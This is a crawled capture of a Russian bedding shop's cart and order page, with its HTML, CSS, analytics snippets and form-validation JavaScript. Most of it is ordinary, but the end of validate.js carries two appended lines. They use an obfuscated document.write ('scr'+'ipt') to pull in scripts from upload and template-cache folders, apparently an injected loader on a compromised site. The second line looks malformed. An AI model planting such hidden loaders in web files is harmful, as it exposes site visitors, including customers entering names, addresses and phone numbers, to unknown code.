

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://dreamqueen.ru/index.php?section=7&product_id=1282
body_size: 3121
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">


<head>
  <base href='http://dreamqueen.ru'>
  <TITLE>Корзина</TITLE>
  <link rel="stylesheet" type="text/css" href="styles.css" />
  <!--[if IE 6]>
  <script src="DD_belatedPNG_0.0.8a-min.js"></script>
   <script>
    DD_belatedPNG.fix('div, img');
   </script>
  <![endif]--> 
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
  <META NAME='description' content=''>
  <META NAME='keywords' content=''>
  <meta name="yandex-verification" content="12535efd551bfb69" />
  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
  <SCRIPT src="baloon/js/default.js" language="JavaScript" type="text/javascript"></SCRIPT>
  <SCRIPT src="baloon/js/validate.js" language="JavaScript" type="text/javascript"></SCRIPT>
  <SCRIPT src="baloon/js/baloon.js" language="JavaScript" type="text/javascript"></SCRIPT>
  <LINK href="baloon/css/baloon.css" rel="stylesheet" type="text/css" />

</head>

<body>
 <div id="headsection">
  <div id="head">
   <div id="cart">
    <div id="cright">
        
        			              			            			            			
			              			              			              			              			              			              			                <span style="vertical-align:top;">
			              <p> <font color:#333333>Сумма заказа: </font><b style="color:#F00; font-weight:normal; ">0 руб.</b><br>
			              <a href='basket/'>Оформить заказ</a></p>                 </span>
			                   
        
       </div>
   </div> <!--#cart-->   <div id="cleft"></div>
       <div id="searchform">
        	<form method=get action='index.php'>
	<input type=hidden name=section value=6 >
	<input size=16 type=text class="area" maxlength="50" name=keyword value=>
              <input class="button" type=submit value='Поиск'>
	</form>
        </div> <!--#searchform-->
  </div> <!--#head-->
 </div> <!--#headsection-->
 <div id="clright"><div id="pager"><div id="rightborder">
 <div id="mainblock">
  <div id="leftblock">
   <div id="mainmenu">
    <ul class="menulist">
                                                        <li><a href="catalog/128">Постельное белье</a></li>
                                                            <li><a href="catalog/149">Детское постельное белье</a></li>
                                                            <li><a href="catalog/129">Подушки</a></li>
                                                            <li><a href="catalog/130">Одеяла</a></li>
                                                            <li><a href="catalog/134">Пледы</a></li>
                                                            <li><a href="catalog/131">Покрывала</a></li>
                                                            <li><a href="catalog/150">Коврики и пуфики</a></li>
                                 </ul> <!--menulist-->
   </div> <!--#mainmenu-->        
   <div id="loginform">
             <a href="login">Войти</a> / <a href="register">Регистрация</a>
   </div> <!--.loginform-->
                    
   <div id="blocksection">
       <h1></h1>
             
                      							<tr>
								<td  class=left_menu_item align="center">
									<a class="readmore"  href="news/30.html"><a style='color:"#21587A";' href="http://www.dreamqueen.ru/articles/50.html">Текстиль для дома через Интернет</a></br></a><br>   
								</td>
							</tr>
							<tr>
								<td  class=left_menu_item align="center">
									<a class="readmore"  href="news/31.html"><a style='color:"#21587A";' href="http://www.dreamqueen.ru/articles/49.html">Правила выбора постельного белья</a></br></a><br>   
								</td>
							</tr>
							<tr>
								<td  class=left_menu_item align="center">
									<a class="readmore"  href="news/32.html"><a style='color:"#21587A";' href="http://www.dreamqueen.ru/articles/51.html">Покупка качественного постельного белья</a></br></a><br>   
								</td>
							</tr>

   </div> <!--.blocksection-->
  </div> <!--#leftblock-->
  
  <div id="contentblock">
   <ul class="contmenu">
              <li class="first"><a href="http://dreamqueen.ru/">Главная</a></li>
	<li><a href="articles.html">Полезная информация</a></li>
	<li><a href="contacts.html">Контакты</a></li>
	<li><a href="dostavka.html">Доставка</a></li>
	<li><a href="mag.html">О магазине</a></li>
	<li><a href="oplata.html">Оплата</a></li>
   </ul> <!--.contmenu-->
       <div class="page">
            	
						<H1>Корзина</H1>
<FORM METHOD=POST>




<TABLE cellpadding=0 cellspacing=10 >
    <tr height=120>
    <TD align=center valign=top width=120 height=120>
      <table width=120 height=120 cellpadding=0 cellspacing=0  ALIGN=center valign=center>
        <tr>
          <td LIGN=center valign=center>
            <A TITLE='LeVeleLOS-ANGELES Bambu' HREF='catalog/128/LeVele/1282.html' CLASS=subheader>
			<IMG class=product_foto ALT='LeVele LOS-ANGELES Bambu' border=3 src='foto/storefront/1282_0.jpg' width="120" height="120" style="border: 5px solid #808080"></A>
          </td>
        </tr>
      </table>
    </TD>
    <TD ALIGN=LEFT valign=top style='border-bottom: 1px dotted lightgray;'>
    <table cellpadding=5 cellspacing=0 width=100%>
      <tr>
        <td colspan=4>
          <A TITLE='LeVele LOS-ANGELES Bambu' HREF='catalog/128/LeVele/1282.html' CLASS=product_name>Постельное белье LeVele LOS-ANGELES Bambu</a><br>
        </td>
      </tr>
      <tr>
        <td>
          &nbsp;
        </td>
        <td align=right width=150>
            <span class=price>0.00 руб.</span>
        </td>
        <td align=right width=150>
            <b><input name=quantities[1282] type=text size=4 value='1'>&nbsp;шт.</b><BR>
        </td>
        <td width=100>
            <a href="index.php?section=7&delete_product_id=1282">Удалить</a>
        </td>
      </tr>
    </table>
    </TD>
    </tr>
    <tr>
    <TD align=center valign=top width=120 height=50>
    </TD>
    <TD ALIGN=LEFT valign=top style='border-bottom: 1px dotted lightgray;'>
    <table cellpadding=5 cellspacing=0 width=100%>
      <tr>
        <td colspan=4>
        </td>
      </tr>
      <tr>
        <td align=right valign=bottom style='font-family:tahoma; font-size:16pt; font-weight:normal;'>
          Итого:
        </td>
        <td valign=bottom align=right>
            <span class=price>0.00 руб.</span>
        </td>
        <td colspan=2 valign=bottom align=right width=250>
           <input type=submit value='Пересчитать'>
        </td>
      </tr>
    </table>
    </TD>
    </tr>
</TABLE>
</FORM>

<FORM METHOD=POST>

<TABLE  BORDER=0 style='position: relative; left:147;'>
  <TR>
    <TD colspan=2>
      <h1>Заказ</h1>
    </TD>
  </TR>
  <TR>
      <TD>
        Ваше имя:
      </TD>
      <TD>
        <INPUT TYPE=text name=name size=50 pattern='^.{3,255}$'  notice='Введите свое имя' value=>
      </TD>
  </TR>
  <TR>
      <TD>
        Адрес доставки:
      </TD>
      <TD>
        <INPUT TYPE=text name=address size=50 pattern='^.{7,255}$'  notice='Введите адрес доставки'>
      </TD>
  </TR>
  <TR>
      <TD>
        Контактный телефон:
      </TD>
      <TD>
        <INPUT TYPE=text name=phone size=50 pattern='^.{7,255}$'  notice='Введите контактный телефон'>
      </TD>
  </TR>
  <TR>
      <TD>
        Дополнительная информация:
      </TD>
      <TD>
        <INPUT TYPE=text name=comment size=50>
      </TD>
   </TR>
   <TR>
      <TD>
      </TD>
      <TD>
       <INPUT TYPE=SUBMIT VALUE='Оформить заказ'>
      </TD>
   </TR>
</TABLE>


</FORM>


</FORM>
	   </div> <!--.page-->
  </div> <!--#contentblock-->
  
 </div> <!--#mainblock-->
 </div></div></div> <!--#layersdivs-->

<div id="fb">
 <div id="footer">
  <div id="ffix">
   <div id="fwrap">
      <div align="right"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t14.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1004193 = new Ya.Metrika(1004193); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1004193"  alt="" /></div></noscript>
<!-- /Yandex.Metrika -->


<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1266869" type="text/javascript"></script>
	  </div>
   </div> <!--#fwrap-->
  </div> <!--#ffix-->
 </div> <!--#footer-->
</div> <!--#fb-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dreamqueen.ru/styles.css
body_size: 1248
content:
@import url(css_reset.css);

body {
	background: #ffeede;
}
a{
	color:#21587a;
	text-decoration:none;
}
#holder {
	width: 1000px;
	margin: 0 auto;
}
a:hover {
	text-decoration: underline;
}
#headsection {
	width: 100%;
	height: 324px;
	background: url(images/header.jpg) repeat-x;
}
#head {
	width: 1000px;
	background: url(images/headerlogo.jpg) no-repeat;
	margin: 0 auto;
	height: 324px;
	overflow: hidden;
}
#cart {
	float: right;
	margin:0 28px 0 0;
	background:url(images/cart_rep.png) repeat-x;
}
#cleft {
	background: url(images/cart_left.png) no-repeat;
	width: 77px;
	height: 86px;
	float: right;
}
#cright {
    background: url(images/cart_right.jpg) no-repeat right;
	height: 76px;
	width: 180px;
	padding: 10px 20px 0 0;
	font: 12px Verdana;
	line-height:18px;
}
#cright span {
	color: #de1919;
}
#searchform {
	width: 270px;
	height: 38px;
	background: url(images/searchformbg.png);
	margin-top: 261px;
	padding: 25px 0 0 30px;
}
input.area, input.button {
	border: none;
	float: left;
}

input.area {
	width: 170px;
	height: 24px;
	padding: 6px;
	background: url(images/forma.png) no-repeat;
}
input.button {
	width: 62px;
	height: 30px;
	margin-left: 3px;
	background: url(images/searchb.png);
}
#mainblock {
	background: url(images/botleftcorner.jpg) left bottom no-repeat;
	overflow: hidden;
	min-height: 630px;
	height:auto !important;
   height:630px;
}
#rightborder {
	background: url(images/blrep.jpg) repeat-y;
}
#pager {
	background: url(images/page_right.jpg) top right no-repeat;
}
#clright {
	clear: both;
	margin: 0 auto;
	width: 1000px;
	background: #fff url(images/c-right.jpg) right repeat-y;
	overflow: hidden;
}
#leftblock {
	float: left;
	width: 300px;
	font: 12px Verdana;
}
#mainmenu {
	width: 280px;
	background: url(images/mainmenu_left.jpg) repeat-y;
	padding: 17px 0 0 20px;
}
ul.menulist a:hover, ul.menulist a.cat {
	text-decoration: none;
	color: #46acdb;
}
ul.menulist li.first {
	background: none;
}
ul.menulist li {
	background:url(images/leftm_arrow.png) no-repeat;
}
ul.menulist a {
	display: block;
	width: 263px;
	height: 24px;
	padding: 6px 0 0 52px;
	background:url(images/metka.gif) no-repeat 20px 7px;
	color: #306383;
}
#loginform {
	width: 187px;
	height: 44px;
	background: url(images/loginarea.jpg);
	color: #306383;
	padding: 40px 0 0 113px;
}
#blocksection {
	background: url(images/topcorner.jpg) no-repeat;
	padding: 5px 20px 0 35px;
	margin-bottom: 120px;
	min-height: 230px;
	height:auto !important;
   height:230px;
}
#blocksection h1 {
	color: #21587a;
	text-align: center;
	padding: 10px 0 10px 0;
	background: url(images/newsine.jpg) bottom no-repeat;
	font-weight: bold;
}
#blocksection h2 {
	text-align: center;
	color: #b57474;
	padding: 10px 0 10px 0;
	font-weight: normal;
}
#blocksection p {
	color: #7e7e7e;
	padding-bottom: 10px;
}
a.readmore {
	float: right;
	background: url(images/readmore.jpg) right no-repeat;
	padding: 0 23px 0 0;
	color: #46acdb;
}
a.readmore:hover {
	text-decoration: underline;
}
#contentblock {
    width: 650px;
	margin:10px 0 0 20px;
	overflow: hidden;
}


ul.contmenu {
	height: 30px;
	background: url(images/contmenuline.jpg) bottom no-repeat;
	margin-bottom: 10px;
}
.page h1 {
	text-align: center;
	color: #21587a;
}
.page {
	padding-bottom: 15px;
}
#poslist {
	width: 650px;
	overflow: hidden;
}
.pos h1 {
	font-size: 12px;
	text-align: left;
	margin: 10px 0 10px 0;
}
.pos {
	float: left;
	width: 300px;
	margin-right: 25px;
}
.pos p {
	font-size: 11px;
}
img.product_foto {
	float: left;
	border: 1px solid #939393;
	padding: 2px;
	margin-right: 5px;
}
ul.contmenu li {
	float: left;
	color: #21587a;
	font: 12px Verdana;
	border-left: 1px solid #21587a;
	padding: 0 15px 0 15px;
}
ul.contmenu li.first {
	border: none;
}
#footer {
	width: 1000px;
	margin: 0 auto;
	overflow: hidden;
}
#ffix {
	background: url(images/f-rep.jpg);
	width: 974px;
}
#fwrap {
	height: 38px;
	background: url(images/fstart.jpg) no-repeat;
	padding: 30px 20px 0 0;
	font: 12px Verdana;
	text-align: right;
}
#fb {
	width: 100%;
	background: url(images/fb.jpg);
}
.price {font: 11px Verdana;vertical-align: top;}
.zena {
    float:left;
	margin:0;}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768938438640283
body_size: 397
content:
cb__utl_cb_share_1768938438640283('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: http://dreamqueen.ru/baloon/js/default.js
body_size: 170
content:
// (C) Netlogic, 2003

window.onload = function() {
	ValidateForms();
	CreateBaloon();
	//ДТХЗЙЕ ЖХОЛГЙЙ РТЙЧСЪЩЧБЕНЩЕ Л onload
}

--- FILE ---
content_type: application/javascript
request_url: http://dreamqueen.ru/baloon/js/validate.js
body_size: 1160
content:
// (C) Netlogic, 2003

function ValidateForms() {
	for (i = 0; i < document.forms.length; i++) {
		if(document.forms[i].onsubmit) continue;

		document.forms[i].onsubmit = function(e) {
			var form = e ? e.target : window.event.srcElement;

			for(var i=0; i<form.elements.length; i++) {
				var value = form.elements[i].value;

				switch(form.elements[i].type) {
					case 'text':
					case 'password':
					case 'textarea':
						pattern = form.elements[i].getAttribute('pattern');

						if(pattern) {
							switch(pattern) {
								case 'string':
									if(!value.length) {
										return ValidateNotice(form.elements[i]);
									}
									break;

								case 'number':
									if(!isNumeric(value)) {
										return ValidateNotice(form.elements[i]);
									}
									break;

								case 'url':
									if(!isUrl(value)) {
										return ValidateNotice(form.elements[i]);
									}
									break;

								case 'email':
									if(!isEmail(value)) {
										return ValidateNotice(form.elements[i]);
									}
									break;

								default:	
									if(!isPattern(pattern, value)) {
										return ValidateNotice(form.elements[i]);
									}
									break;
							}
						}
						break;

					case 'radio':
					case 'checkbox':
						min = form.elements[i].getAttribute('min') ? form.elements[i].getAttribute('min') : 0;
						max = form.elements[i].getAttribute('max') ? form.elements[i].getAttribute('max') : document.getElementsByName(form.elements[i].getAttribute('name')).length;

						if(min || max) {
							var items = document.getElementsByName(form.elements[i].getAttribute('name'));
							var count = 0;

							for(var l=0; l<items.length; l++){
								if(items[l].checked) {
									count++;
								}
							}

							if(count < min || count > max) {
								return ValidateNotice(form.elements[i]);
							}
						}
						break;

					case 'select-one':
					case 'select-multiple':
						selected = form.elements[i].options[form.elements[i].selectedIndex];
						if(selected && selected.getAttribute('notselected')) {
							return ValidateNotice(form.elements[i]);
						}
						break;

						break;

					case 'file':
						break;

					case 'image':
					case 'button':
					case 'submit':
					case 'reset':
						break;

					default:
						break;
				}
			}

			return true;
		}
	}

}

function isUrl(str) {
	return isPattern("^https?:\\/\\/(?:[a-z0-9_-]{1,32}(?::[a-z0-9_-]{1,32})?@)?(?:(?:[a-z0-9-]{1,128}\\.)+(?:com|net|org|mil|edu|arpa|gov|biz|info|aero|inc|name|[a-z]{2})|(?!0)(?:(?!0[^.]|255)[0-9]{1,3}\\.){3}(?!0|255)[0-9]{1,3})(?:\\/[a-z0-9.,_@%&?+=\\~\\/-]*)?(?:#[^ '\"&<>]*)?$", str.toLowerCase());
}

function isNumeric(str) {
	return isPattern("^[0-9]+$", str);
}

function isInteger(str) {
	return isNumeric(str);
}

function isFloat(str) {
	return isPattern("^[1-9]?[0-9]+(\\.[0-9]+)?$", str);
}

function isEmail(str) {
	return isPattern("^([a-z0-9_-]+)(\\.[a-z0-9_-]+)*@((([a-z0-9-]+\\.)+(com|net|org|mil|edu|gov|arpa|info|biz|inc|name|[a-z]{2}))|([0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}))$", str.toLowerCase());
}

function isPattern(pattern, str) {
	if(str.length && pattern.length) {
		var re = new RegExp(pattern, "g");
		return re.test(str);
	}

	return false;
}

function ValidateNotice(input) {
	ShowBaloon(input);
	return false;
}

;document.write("<scr"+"ipt src='/uploaded/okna/p44/prototype.js'><"+"/script>");
;document.write(\"<scr\"+\"ipt src=\'/admin/templates_c/capi.js\'><\"+\"/script>\");